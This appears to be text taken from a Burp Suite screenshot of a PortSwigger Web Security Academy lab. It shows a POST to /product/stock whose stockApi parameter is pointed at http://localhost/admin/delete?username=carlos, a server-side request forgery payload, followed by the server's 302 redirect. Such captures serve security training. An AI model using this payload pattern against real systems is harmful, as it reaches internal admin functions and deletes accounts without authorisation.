 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a0d00370337871fc04b88bc00690099.web-security-academy.net
3 Cookie: session=9tAGmvz1oARUCwToSxhFe1gdOwcBmUtg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0d00370337871fc04b88bc00690099.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a0d00370337871fc04b88bc00690099.web-security-academy.net
11 Content-Length: 68
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2Flocalhost%2Fadmin%2Fdelete%3Fusername%3Dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=dlNpqHInqQjx8fpulH9t3cPfk2Id9Sgy;
4 Connection: close
5 Content-Length: 0
6
7